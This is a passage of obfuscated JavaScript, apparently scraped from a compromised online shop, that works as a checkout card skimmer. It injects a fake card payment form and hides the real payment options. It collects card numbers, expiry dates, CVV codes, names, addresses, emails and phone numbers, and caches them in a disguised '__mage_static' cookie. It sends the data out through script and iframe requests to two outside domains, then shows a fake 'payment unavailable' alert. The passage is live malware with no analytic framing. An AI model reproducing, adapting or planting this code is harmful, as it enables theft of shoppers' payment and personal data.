_0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var 